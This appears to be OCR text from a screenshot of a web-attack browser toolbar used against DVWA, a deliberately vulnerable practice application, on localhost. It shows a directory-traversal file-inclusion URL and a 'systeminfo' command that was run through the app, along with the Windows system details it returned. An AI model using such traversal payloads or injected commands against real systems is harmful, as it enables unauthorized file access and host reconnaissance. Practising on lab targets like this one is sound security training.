 INT SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
http://localhost/dvwa/vulnerabilities/fi/?page=../../../myfile
-
Split URL
+
Execute
Post data Referrer Base64 0xHEX %URL
Command: systeminfo | findstr /C:
Submit Query
OS Name: Microsoft Windows 8
OS Version: 6.2.9200 N/A Build 9200
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
BIOS Version: American Megatrends Inc. G75VW.218, 8/21/2012
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA